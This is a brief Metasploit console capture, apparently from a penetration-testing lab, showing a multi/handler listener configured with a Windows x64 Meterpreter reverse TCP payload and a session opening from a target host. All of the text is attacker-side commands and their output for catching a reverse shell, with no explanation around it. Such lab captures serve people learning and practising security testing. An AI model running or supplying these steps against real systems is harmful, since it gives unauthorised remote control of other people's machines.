 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Sending stage (200262 bytes) to 172.31.25.133
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 172.31.25.133:49696 ) at 2022-03-01 11:01:16 -0600
meterpreter >